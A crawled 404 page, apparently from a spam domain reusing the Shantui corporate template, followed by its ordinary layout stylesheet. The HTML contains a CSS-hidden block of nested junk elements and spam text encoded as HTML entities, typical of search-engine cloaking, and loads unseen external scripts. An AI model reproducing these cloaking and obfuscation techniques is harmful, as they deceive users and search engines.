

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://003ppp.com/vodhtml/46908/
body_size: 1714
content:
<!doctype html>
<html>
 <head><script type="text/javascript" src="/iframe.js"></script> 
  <title>404-山推</title> 
  <meta charset="utf-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no" /> 
  <meta name="renderer" content="webkit" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />  
  <meta name="format-detection" content="telephone=no" /> 
  <meta name="author" content="design by www.jerei.com" />
  <link rel="stylesheet" href="/resources/favicon.ico" />
  <link rel="stylesheet" href="/resources/ui/ui.css" />
  <link rel="stylesheet" href="/resources/web/css/style.css" />
  <link rel="stylesheet" href="/resources/web/css/responsive.css" />    
  <!--[if lt IE 9]>
  <script src="/resources/web/lib/H5shiv.js"></script>
  <script src="/resources/web/js/css3-mediaqueries.js"></script>
  <![endif]--> 
  <script src="/resources/modules/seajs/sea.js" id="seajsnode"></script> 
  <script src="/resources/web/seajs.config.js" id="seajsConfig" domain="/"></script> 
 
<meta property="og:type" content="article">
<meta property="og:site_name" content="&#21488&#28286&#101&#108&#105&#110">
	</head>
 
<style>
@media (min-device-width: 88px) {
    .003pppcom{ display:none;}       
}
</style>
	<body>
<div class="003pppcom"><p class="indpg"><span class="sxssx"><span class="ujuta"><span class="kshcf"><p class="bwnen"><p class="xsjhe"><span class="vqsbx"><div class="sozdu"><div class="ucpwx"><p class="scnwx"><div class="gpjge"><p class="wlkbz"><div class="vgpbu"><span class="lwcii"><div class="wkxfw"><div class="uhjbm"><div class="bmtwa"><span class="vopwt"><p class="mdtlh"><p class="gtmrw"><div class="fgdci"><span class="iutbh"><div class="pwdxq"><div class="vyuxo"><span class="xdrtn"><div class="rswko"><span class="ixisp"><p class="wexgh">euciskntxh</p></span></div></span></div></div></span></div></p></p></span></div></div></div></span></div></p></div></p></div></div></span></p></p></span></span></span></p></div>
  <section class="channel_content false">
  <div class="false01">
    <div class="wrap">
      <div class="content">
          <div class="box">
            <center>
             <div class="img">
              <img src="/resources/web/img/404.png" alt="">
            </div>
            </center>
            <div class="text">
              <div class="txt1">抱歉，您撞到了不存在的頁面... </div>
              <div class="txt2">最有可能的原因是：</div>
              <ul class="txt3">
                <li>您輸入的網址可能不正确</li>
                <li>鍊接可能已過期</li>
              </ul>
              <div class="txt4">别擔心，您可以嘗試 <a href="/">返回首頁</a></div>
            </div>
          </div>  
      </div>
    </div>
  </div>
</section>

 
<div style="text-align: center;">power by <a href="/">&#33663&#20154&#32593&#31449&#24102&#22270&#29255&#30340</a> 2025-12-22 11:33:47 </div>
	<script type="text/javascript" src="/003ppp.com_foot.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebcd38f621de4c7f9da88d9d47a2df97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript">

var jrChannel='0#0';
seajs.use('js/channel_content');

</script>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://003ppp.com/resources/web/css/style.css
body_size: 44980
content:
/*
* name:Global && Pc StyleSheet
* version:v3.4.2
* update:添加百度地图容器样式；默认隐藏百度分享的触控弹层
* date:2017-08-11
*/
.row{width:101%;transition:.2s width ease;*zoom:1}.row:before,.row:after{display:table;clear:both;content:''}.row>[class*="span-"]{float:left;margin-right:1%;*margin-right:.89%}.row>.span-1{width:7.33333333%}.row>.span-2{width:15.66666667%}.row>.span-3{width:24%}.row>.span-4{width:32.33333333%}.row>.span-5{width:40.66666667%}.row>.span-6{width:49%}.row>.span-7{width:57.33333333%}.row>.span-8{width:65.66666667%}.row>.span-9{width:74%}.row>.span-10{width:82.33333333%}.row>.span-11{width:90.66666667%}.row>.span-12{width:99%}.full-row{width:100%;transition:.2s width ease;*zoom:1}.full-row:before,.full-row:after{display:table;clear:both;content:''}.full-row>[class*='span']{float:left}.full-row>.span-1{width:8.33333333%;*width:8.22333333%}.full-row>.span-2{width:16.66666667%;*width:16.55666667%}.full-row>.span-3{width:25%;*width:24.89%}.full-row>.span-4{width:33.33333333%;*width:33.22333333%}.full-row>.span-5{width:41.66666667%;*width:41.55666667%}.full-row>.span-6{width:50%;*width:49.89%}.full-row>.span-7{width:58.33333333%;*width:58.22333333%}.full-row>.span-8{width:66.66666667%;*width:66.55666667%}.full-row>.span-9{width:75%;*width:74.89%}.full-row>.span-10{width:83.33333333%;*width:83.22333333%}.full-row>.span-11{width:91.66666667%;*width:91.55666667%}.full-row>.span-12{width:100%;*width:99.89%}.row>.pull-right,.full-row>.pull-right{float:right}.row>.center{position:relative;left:-0.5%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row>.center{display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.pull-left-1{position:relative;left:-8.33333333%}.pull-left-2{position:relative;left:-16.66666667%}.pull-left-3{position:relative;left:-25%}.pull-left-4{position:relative;left:-33.33333333%}.pull-left-5{position:relative;left:-41.66666667%}.pull-left-6{position:relative;left:-50%}.pull-left-7{position:relative;left:-58.33333333%}.pull-left-8{position:relative;left:-66.66666667%}.pull-left-9{position:relative;left:-75%}.pull-left-10{position:relative;left:-83.33333333%}.pull-left-11{position:relative;left:-91.66666667%}.pull-left-12{position:relative;left:-100%}.pull-right-1{position:relative;left:8.33333333%}.pull-right-2{position:relative;left:16.66666667%}.pull-right-3{position:relative;left:25%}.pull-right-4{position:relative;left:33.33333333%}.pull-right-5{position:relative;left:41.66666667%}.pull-right-6{position:relative;left:50%}.pull-right-7{position:relative;left:58.33333333%}.pull-right-8{position:relative;left:66.66666667%}.pull-right-9{position:relative;left:75%}.pull-right-10{position:relative;left:83.33333333%}.pull-right-11{position:relative;left:91.66666667%}.pull-right-12{position:relative;left:100%}
@media only screen and (max-width:1024px){.row>.midd-1{width:7.33333333%}.row>.midd-2{width:15.66666667%}.row>.midd-3{width:24%}.row>.midd-4{width:32.33333333%}.row>.midd-5{width:40.66666667%}.row>.midd-6{width:49%}.row>.midd-7{width:57.33333333%}.row>.midd-8{width:65.66666667%}.row>.midd-9{width:74%}.row>.midd-10{width:82.33333333%}.row>.midd-11{width:90.66666667%}.row>.midd-12{width:99%}.midd-hide{display:none}.midd-center{position:relative;left:-0.5%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row>.midd-1{width:8.33333333%}.full-row>.midd-2{width:16.66666667%}.full-row>.midd-3{width:25%}.full-row>.midd-4{width:33.33333333%}.full-row>.midd-5{width:41.66666667%}.full-row>.midd-6{width:50%}.full-row>.midd-7{width:58.33333333%}.full-row>.midd-8{width:66.66666667%}.full-row>.midd-9{width:75%}.full-row>.midd-10{width:83.33333333%}.full-row>.midd-11{width:91.66666667%}.full-row>.midd-12{width:100%}}@media only screen and (max-width:992px){.row>.smidd-1{width:7.33333333%}.row>.smidd-2{width:15.66666667%}.row>.smidd-3{width:24%}.row>.smidd-4{width:32.33333333%}.row>.smidd-5{width:40.66666667%}.row>.smidd-6{width:49%}.row>.smidd-7{width:57.33333333%}.row>.smidd-8{width:65.66666667%}.row>.smidd-9{width:74%}.row>.smidd-10{width:82.33333333%}.row>.smidd-11{width:90.66666667%}.row>.smidd-12{width:99%}.smidd-hide{display:none}.smidd-center{position:relative;left:-0.5%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row>.smidd-1{width:8.33333333%}.full-row>.smidd-2{width:16.66666667%}.full-row>.smidd-3{width:25%}.full-row>.smidd-4{width:33.33333333%}.full-row>.smidd-5{width:41.66666667%}.full-row>.smidd-6{width:50%}.full-row>.smidd-7{width:58.33333333%}.full-row>.smidd-8{width:66.66666667%}.full-row>.smidd-9{width:75%}.full-row>.smidd-10{width:83.33333333%}.full-row>.smidd-11{width:91.66666667%}.full-row>.smidd-12{width:100%}}@media only screen and (max-width:760px){.row>.smal-1{width:7.33333333%}.row>.smal-2{width:15.66666667%}.row>.smal-3{width:24%}.row>.smal-4{width:32.33333333%}.row>.smal-5{width:40.66666667%}.row>.smal-6{width:49%}.row>.smal-7{width:57.33333333%}.row>.smal-8{width:65.66666667%}.row>.smal-9{width:74%}.row>.smal-10{width:82.33333333%}.row>.smal-11{width:90.66666667%}.row>.smal-12{width:99%}.smal-hide{display:none}.smal-show{display:block}.smal-center{position:relative;left:-0.5%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}[class*='pull-left-'],[class*='pull-right-']{right:auto;left:auto}.full-row>.smal-1{width:8.33333333%}.full-row>.smal-2{width:16.66666667%}.full-row>.smal-3{width:25%}.full-row>.smal-4{width:33.33333333%}.full-row>.smal-5{width:41.66666667%}.full-row>.smal-6{width:50%}.full-row>.smal-7{width:58.33333333%}.full-row>.smal-8{width:66.66666667%}.full-row>.smal-9{width:75%}.full-row>.smal-10{width:83.33333333%}.full-row>.smal-11{width:91.66666667%}.full-row>.smal-12{width:100%}}
/*黑白样式*/
/* html {
            filter: grayscale(100%);
            -webkit-filter: grayscale(100%);
            -moz-filter: grayscale(100%);
            -ms-filter: grayscale(100%);
            -o-filter: grayscale(100%);
            filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
            filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);
            -webkit-filter: grayscale(1);
        }     */      
/*黑白样式end*/
/*挂件分页样式*/
.util-page{font-size:0; color:#000; text-align:center;}
.util-page .gobutton,.util-page .sl,.util-page .num,.util-page .count {color:#000;display:inline-block;border:1px solid #ededed;margin:10px 0;padding:5px 10px;vertical-align:middle;margin:0 0 10px -1px;background:#fff; font-size:16px ;font-weight:normal;}
.util-page .gobutton:hover,.util-page .num:hover,.util-page .current{color:#fff; background:#fcb026;}
.util-page span.gobutton,.util-page span.gobutton:hover {color:#000; background-color:#eee;}
.util-page .gobutton .ion{font-size:.8em;}
.util-page .count {margin-left:10px; color:#000; background:none; border:none;}
.util-page span.jump{background:none; color:#000;display:inline-block; margin:0 7px; vertical-align:top;  }
.util-page span.jumpto,.util-page span.jumpto_text,.util-page span.jumpto_text{background:none; border:none;color:#000; font-size:14px;}
.util-page .jumpto_inp{width:40px; text-align:center; height:37px; line-height:37px; vertical-align:top;}

/*百度地图容器-默认高度45%，BdMapArea是防止在同屏版心下地图太大*/
.BdMapArea {margin:0 auto 55px; max-width:1200px;}
.BdMapWrapper {position:relative; width:100%; height:0; padding-bottom:45%; overflow:hidden;}
.BdMapWrapper .BdMapCon {position:absolute; top:0; left:0; width:100%; height:100%;}
@media only screen and (max-width:760px) {
	.BdMapArea {display:none;}
}

/*默认隐藏百度分享触控弹层*/
.bdshare_popup_box {display:none!important;}

/* 雪碧图 */
/* 对齐方案引用(http://www.zhangxinxu.com/wordpress/2016/03/css-layout-base-20px/) */
.ico {display:inline-block; width:20px; height:20px; white-space:nowrap; letter-spacing:-1em; text-indent:-99em; color:transparent; background:url(../img/ico.png);
	*text-indent:0; *zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '\3000');vertical-align:middle;}
.ico:before {content:'\3000';}
.ico1_2 {background-position:-20px 0;}
.ico1_3 {background-position:-40px 0;}
.ico1_4 {background-position:-60px 0;}
.ico1_5 {background-position:-80px 0;}
.ico2_1 {background-position:0 -20px;}
.ico2_2 {background-position:-20px -20px;}
.ico2_3 {background-position:-40px -20px;}
.ico2_4 {background-position:-60px -20px;}
.ico2_5 {background-position:-80px -20px;}
.ico3_1 {background-position:0 -40px;}
.ico3_2 {background-position:-20px -40px;}
.ico3_3 {background-position:-40px -40px;}
.ico3_4 {background-position:-60px -40px;}
.ico3_5 {background-position:-80px -40px;}
.ico4_1 {background-position:0 -60px;}
.ico4_2 {background-position:-20px -60px;}
.ico4_3 {background-position:-40px -60px;}
.ico4_4 {background-position:-60px -60px;}
.ico4_5 {background-position:-80px -60px;}
/* 常量设置 */
.wrap {width:81.25%; margin-right:auto; margin-left:auto;}
.mwrap {margin-right:35px; margin-left:35px;}
/*对ie8设置最小宽度，防止页面错乱*/
/*for ie8*/
body{min-width:1240px\9; overflow-x:auto;}
/*for ie9+*/
@media all and (min-width:0){
	body{min-width:0; overflow-x:hidden;}
}
body{font-size:14px; line-height:1.6; color:#555; background:#fff;}
a{color:inherit;}
a:hover {color:#fcb026;}
::-moz-selection {color:#fff; background:#fcb026;}
::selection {color:#fff; background:#fcb026;}
::-webkit-input-placeholder {color:#a1a1a1;} 
.placeholder {color:#a1a1a1;}
/*css组件设置*/
.form-control, .input-group-addon, .btn{border-radius:2px;}
.form-control:focus {border-color:#66afe9; outline:0; box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px rgba(102, 175, 233, 0.6);}
.imgZoom img,.imgY180 img {-moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.imgZoom {overflow:hidden; -webkit-transform:rotate(0); transform:rotate(0);}
.imgZoom:hover img{-moz-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); -o-transform:scale(1.1,1.1); -webkit-transform:scale(1.1,1.1); transform:scale(1.1,1.1);}
.imgY180:hover img {cursor:pointer; -moz-transform:rotateY(180deg); -ms-transform:rotateY(180deg); -o-transform:rotateY(180deg); -webkit-transform:rotateY(180deg); transform:rotateY(180deg) }

/* 网站样式 */
.pageHeader{position:relative; z-index:10;}
.pageHeader.index_pageHeader{height:80px;}
.index_header{position:fixed; left:0; top:0; width:100%; z-index:5; transition:all 0.5s ease;}
.header_top {padding:6px 0; background:#ededed;}
.header_top .left{float:left; font-size:15px; line-height:28px; color:#333e46;}
.header_top .right{float:right;}
.header_top .right li{float:left; padding:0 12px; position:relative;}
.header_top .right li:after{content:''; width:1px; height:8px; background:#8a9094; background:rgba(51,62,70,.3); position:absolute; left:0; top:50%; margin-top:-4px;}
.header_top .right li i{display:inline-block; vertical-align:middle;}
.header_top .right li .li_txt{display:inline-block; vertical-align:middle; margin:0 5px;}
.header_top .right li.li01 a,.header_top .right li.li02 a{font-size:0;}
.header_top .right li.li01 .li_txt,.header_top .right li.li02 .li_txt{font-size:12px;}
.header_top .right li .icon01_1{width:9px; height:13px; background:url(../img/h_top_ico1.png) no-repeat center}
.header_top .right li .icon02_1{width:15px; height:14px; background:url(../img/h_top_ico2.png) no-repeat center;}
.header_top .right li .icon_jt{width:4px; height:7px; background:url(../img/h_top_jt2.png) no-repeat center;}
.header_top .right li a{font-size:12px; color:#333e46; line-height:28px; display:block;}
.header_top .right li a:hover{color:#fcb026;}
.header_top .right li.h_lan .icon_jt{margin-left:5px; width:7px; height:4px; background:url(../img/h_top_jt.png) no-repeat center;}
.header_top .right li.h_lan:before{content:''; width:1px; height:8px; background:#8a9094; background:rgba(51,62,70,.3) position:absolute; right:0; top:50%; margin-top:-4px;}
.header_top .right li.h_lan .lan_down{width:130px; position:absolute; left:50%; margin-left:-65px; top:100%; display:none; z-index:3; padding:5px 0; background:#E6E8EA; background:rgba(230,232,234,0.8);}
.header_top .right li.h_lan .lan_down ul>li{margin:5px 0; padding:0; float:none;}
.header_top .right li.h_lan .lan_down ul>li a{display:block; padding:5px 10px; color:#666; text-align: center;}
.header_top .right li.h_lan .lan_down ul>li a img{margin-right:10px; vertical-align:middle; display: none;}
.header_top .right li.h_lan .lan_down ul>li a span{display:inline-block; font-size:15px; vertical-align:middle}
.header_top .right li.h_lan .lan_down ul>li a:hover{background:rgba(255,255,255,.9);}
.header_bott{background:#fcb026; /*position:relative;*/}
.header_bott .h_logo{float:left; font-size:0; /*padding:27px 0 26px; */transition:all 0.5s ease;}
.header_bott .mwrap{margin-left:0!important;}
.header_bott .h_logo a{display:block;}
.header_bott .h_logo a ._img1{display:block;}
.header_bott .h_logo a ._img2{display:none;}
.header_bott .h_tools{float:right; padding:30px 0; margin-left:30px; transition:all 0.5s ease;}
.header_bott .h_tools .h_price{display:inline-block; vertical-align:middle;}
.header_bott .h_tools .h_price a{display:block; width:79px; height:30px; line-height:30px; text-align:center; border:3px solid #333e46; font-size:15px; color:#333e46; font-weight:bold; position:relative;}
.header_bott .h_tools .h_price a span{position:relative; z-index:2;}
.header_bott .h_tools .h_price a:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.header_bott .h_tools .h_price a:hover{color:#fff;}
.header_bott .h_tools .h_price a:hover:after{width:100%;}
.header_bott .h_tools .h_search{display:inline-block; vertical-align:middle; margin-left:7px; cursor:pointer;}
.header_bott .h_tools .h_search .icon{width:24px; height:24px; background:url(../img/h_search.png) no-repeat center}
.header_bott .inav_wrapper{float:right; padding:35px 0;}
.header_bott .inav .nav_li{display:inline-block; padding:0 18px;}
.header_bott .inav .nav_li .nav_a{display:block; font-size:18px; font-weight:bold; color:#333e46; line-height:34px; /*padding:35px 0;*/ position:relative; transition:all 0.5s ease;}
.header_bott .inav .nav_xl .nav_a:after{content:''; width:11px; height:6px; background:url(../img/xiala_jt.png) no-repeat; position:absolute; top:50%; margin-top:-3px; right:-19px;}
.header_bott .inav .nav_li.cur .nav_a:after{background-position:0 -6px}
.header_bott .inav .nav_li.cur .nav_a{color:#000;}

.header_bott .inav .nav_li:hover .nav_a{color:#000;}
.header_bott .inav .nav_li:hover .nav_a:after{background-position:0 -6px}
.header_bott .inav .nav_li.zj{background: url(../img/mobile/rx.png) no-repeat 94% 11px;}
.header_bott .inav .nav_li.bj{background: url(../img/mobile/rx.png) no-repeat 94% 11px;}

/*头部吸顶*/
.header.fixed{top:-40px; box-shadow:0 0 15px rgba(0,0,0,.3);}
.header.fixed .header_bott .h_logo{padding:25px 0 26px;}
.header.fixed .header_bott .h_tools{padding:18px 0;}
/* .header.fixed .header_bott .inav .nav_li .nav_a{padding:23px 0;} */
.header.fixed .header_bott .inav_wrapper{padding:23px 0;}
.header.fixed .header_bott .h_logo a ._img1{display:none;}
.header.fixed .header_bott .h_logo a ._img2{display:block;}

/*0227更换logo以后调整*/
.header.fixed .header_bott .h_logo{padding:0;}

/*下层头部默认吸顶*/
/*头部吸顶*/
/*.xc_pageHeader .header{top:-40px; box-shadow:0 0 15px rgba(0,0,0,.3);}
.xc_pageHeader .header .header_bott .h_logo{padding:25px 0 26px;}
.xc_pageHeader .header .header_bott .h_tools{padding:18px 0;}
.xc_pageHeader .header .header_bott .inav .nav_li .nav_a{padding:23px 0;}
.xc_pageHeader .header .header_bott .h_logo a ._img1{display:none;}
.xc_pageHeader .header .header_bott .h_logo a ._img2{display:block;}*/

/*PC导航下拉*/
/*下拉定死了高度,左右部分都定死了*/
.pc_xiala{position:absolute; left:0; top:100%; width:100%; z-index:2; display:none;}
.pc_xiala_top{position:relative;}
.pc_xiala_top:after{content:''; width:300px; height:100%; position:absolute; left:0; top:0; background:#fff; z-index:1;}
.pc_xiala_top:before{content:''; width:300px; height:100%; background:#f7f7f7; position:absolute; right:0; top:0; z-index:1;}
.pc_xiala_top .content{position:relative; z-index:2;}
.pc_xiala_top .content .left{width:24%; float:left; background:#fff; height:535px;}
.pc_xiala_top .content .left .box{padding:30px 0 40px;}
.pc_xiala_top .content .left .title{font-size:34px; color:#343e47; font-weight:bold; margin-bottom:12px;}
.pc_xiala_top .content .left .list ul{overflow-y:auto; height:380px;}
.pc_xiala_top .content .left .list li{font-size:17px; color:#323f47; line-height:38px;}
.pc_xiala_top .content .left .list li a{display:inline-block; position:relative;}
.pc_xiala_top .content .left .list li a:after{content:''; width:0%; height:2px; background:#fcb026; position:absolute; left:0; bottom:0px; transition:all 0.5s ease;}
.pc_xiala_top .content .left .list li:hover{color:#fcb026;}
.pc_xiala_top .content .left .list li:hover a:after{width:105%;}
/*滚动条整体样式*/
.pc_xiala_top .content .left .list ul::-webkit-scrollbar {width:8px; height:4px; border-radius:4px;}
/*滚动条里面小方块*/
.pc_xiala_top .content .left .list ul::-webkit-scrollbar-thumb {border-radius:5px; background:#dcdcdc;}
/*滚动条里面轨道*/
.pc_xiala_top .content .left .list ul::-webkit-scrollbar-track {border-radius:0; background:#efefef;}
.pc_xiala_top .content .right{width:76%; float:left; background:#f7f7f7; height:535px;}
.pc_xiala_top .content .right .box{padding:30px 0 40px 45px;}
.pc_xiala_top .content .right .title{font-size:30px; line-height:45px; color:#323f47; margin-bottom:26px; font-weight:lighter;}
.pc_xiala_top .content .right .rect-5648{padding-bottom:56.48%;}
.pc_xiala_top .content .right ul li{width:31%; margin-right:2%; float:left;}
.pc_xiala_top .content .right ul li .li_box{display:block;}
.pc_xiala_top .content .right ul li .intro{font-size:20px; line-height:45px; color:#323f47;}
.pc_xiala_top .content .right ul.ul02{padding-top:25px; border-top:1px solid #e4e4e4; margin-top:40px;}
.pc_xiala_top .content .right ul.ul02 li{height:60px; line-height:60px; background:#fcb026; color:#333e46; text-align:center; transition:all 0.5s ease;}
.pc_xiala_top .content .right ul.ul02 li a{transition:all 0s ease}
.pc_xiala_top .content .right ul.ul02 li span{display:inline-block; vertical-align:middle;}
/*.pc_xiala_top .content .right ul.ul02 li span.icon{width:20px; height:20px; transition:all 0.5s ease;}
.pc_xiala_top .content .right ul.ul02 li span.icon1{background:url(../img/xiala_ico1.png) no-repeat}
.pc_xiala_top .content .right ul.ul02 li span.icon2{background:url(../img/xiala_ico1.png) no-repeat}*/
.pc_xiala_top .content .right ul.ul02 li span.text{font-size:16px; margin-left:14px;}
.pc_xiala_top .content .right ul.ul02 li:hover {background:#323f47; color:#fcb026;}
/*.pc_xiala_top .content .right ul.ul02 li:hover span.icon1{background-position:0 -20px;}
.pc_xiala_top .content .right ul.ul02 li:hover span.icon2{background-position:0 -20px;}*/
.pc_xiala_top .content .xiala_close{width:30px; height:30px; background:url(../img/xiala_close.png) no-repeat center; position:absolute; right:0; top:55px; transition:all 0.5s ease; cursor:pointer}
.pc_xiala_top .content .xiala_close:hover{transform:rotateZ(180deg);}
.pc_xiala_bott a{display:block; height:82px; line-height:82px; background:#343e47; text-align:center;}
.pc_xiala_bott a span{display:inline-block; vertical-align:middle;}
.pc_xiala_bott a span.xiala_search{width:34px; height:32px; background:url(../img/xiala_search.png) no-repeat center;}
.pc_xiala_bott a span.txt{font-size:20px; color:#fcb026; margin-left:14px;}
.pcXiala_bg{background:url(../img/black.6.png) center; width:100%; height:100%; position:fixed; left:0; top:0; z-index:3; display:none;}

/*PC搜索下拉*/
.pc_search{position:fixed; left:0; top:0; background:#fff; width:100%; z-index:10; display:none;}
.pc_search_top .hd{text-align:center; padding-top:70px;}
.pc_search_top .hd span{display:inline-block; font-size:32px; color:#fcb026; vertical-align:middle; font-weight:lighter; cursor:pointer;}
.pc_search_top .hd span.cur{font-size:40px; color:#323f47; font-weight:bold;}
.pc_search_top .hd em{display:inline-block; vertical-align:middle; font-size:40px; color:#323f47; font-weight:bold; margin:0 5px;}
.pc_search_top .bd{padding:0 15%; margin:60px 0 115px;}
.pc_search_top .bd form{position:relative; border-bottom:1px solid #333333;}
.pc_search_top .bd .inp{display:block; font-size:16px; color:#aeaeae; width:100%; height:65px; line-height:65px; border:none;}
.pc_search_top .bd .btns{position:absolute; right:0; top:50%; margin-top:-17px; width:34px; height:34px; background:url(../img/pc_search.png) no-repeat center; border:none; outline:none; padding:0; cursor:pointer;}
.pc_search_bott a{display:block; height:82px; line-height:82px; background:#343e47; text-align:center;}
.pc_search_bott a span{display:inline-block; vertical-align:middle;}
.pc_search_bott a span.xiala_search{width:34px; height:32px; background:url(../img/xiala_search.png) no-repeat center;}
.pc_search_bott a span.txt{font-size:20px; color:#fcb026; margin-left:14px;}
.pc_search_close{width:100px; height:100px; background:#fcb026;  position:absolute; right:0; top:0; cursor:pointer;}
.pc_search_close .icon{width:25px; height:25px; position:absolute; left:50%; margin-left:-12px; top:50%; margin-top:-12px; background:url(../img/pc_search_close1.png) no-repeat center; transition:all 0.5s ease;}
.pc_search_close:hover .icon{transform:rotateZ(180deg);}

/*手机导航下拉*/







/*头部二级导航*/
.xc_header{position:fixed; left:0; top:0; width:100%; z-index:5;}
.header .erji_nav{position:absolute; top:144px; left:0; background:#333e46; width:100%; z-index:3;}
.header .erji_nav .erji_content{position:relative; text-align:center; overflow:hidden;}
.header .erji_nav .erji_content .erji_btn{position:absolute; top:25px; left:28px; z-index:9;}
.header .erji_nav .erji_content .erji_btn a{display:block;}
.header .erji_nav .erji_content .erji_btn a span {width:20px; height:2px; background-color:#fff; margin-bottom:4px; display:block; transition:all 0.3s;}
.header .erji_nav .erji_content .erji_btn a span:last-child {margin-bottom:0;}
.header .erji_nav .erji_content .erji_btn.on a span.span01{transform:translate(0, 6px) rotate(-45deg);}
.header .erji_nav .erji_content .erji_btn.on a span.span02{opacity:0; visibility:hidden;}
.header .erji_nav .erji_content .erji_btn.on a span.span03{transform:translate(0, -6px) rotate(45deg);}
.header .erji_nav .erji_content .erji_list {position:relative; width:100%;}
.header .erji_nav .erji_content .erji_list .erji_intro{position:relative; width:100%; height:0; overflow:hidden; -webkit-transition:height 0.3s; -moz-transition:height 0.3s; -ms-transition:height 0.3s; -o-transition:height 0.3s; transition:height 0.3s;}
.header .erji_nav .erji_content .erji_list .erji_intro ul {font-size:0; display:inline-block; margin:0 auto; text-align:center; height:64px; line-height:64px; vertical-align:top; /*padding-left:36.5%;*/}
.header .erji_nav .erji_content .erji_list .erji_intro ul li {display:inline-block; margin:0 18px; height:64px; line-height:64px; vertical-align:top;}
.header .erji_nav .erji_content .erji_list .erji_intro ul li a {position:relative; transition:all 0.3s; display:inline-block; font-size:18px; color:#d4d6d8;}
.header .erji_nav .erji_content .erji_list .erji_intro ul li a:after {content:''; position:absolute; width:0%; height:1px; background:#fff; left:0; bottom:18px; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; transition:all 0.3s;}
.header .erji_nav .erji_content .erji_list .erji_intro ul li.on a{color:#fcb026}
.header .erji_nav .erji_content .erji_list .erji_intro ul li.on a:after{width:100%; background:#fcb026}
.header .erji_nav .erji_content .erji_list .erji_intro ul li:hover a:after{width:100%; background:#fcb026}
.header .erji_nav .erji_content .erji_list .erji_intro.down{height:64px;}
.header .erji_nav .erji_content .erji_list .erji_intro ul li a:hover{color:#fcb026}

/*三级导航公共样式*/





/*下层banner*/
.pageHeader.xc_pageHeader{height:60px;}
.xc_banner{height:525px; overflow:hidden; position:relative;}
.xc_banner>img{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none;}
/*面包屑*/
.crumbs{position:absolute; left:0; width:100%; top:108px;}
.crumbs .home .icon{display:inline-block; width:12px; height:12px; background:url(../img/crumbs_home.png) no-repeat center;}
.crumbs em{display:inline-block; width:6px; height:10px; background:url(../img/crumbs_jt.png) no-repeat center; margin:0 6px;}
.crumbs a{font-size:12px; color:#fff;}
.crumbs a:hover{color:#fcb026;}
.crumbs span{font-size:12px; color:#fcb026;}
/*下层banner文字*/
.xc_banner .intro{position:absolute; left:0; width:100%; top:168px;}
.xc_banner .intro .tit{font-size:50px; line-height:50px; font-weight:bold; color:#fff;}

.xc_banner2022{height:375px; overflow:hidden; position:relative;}
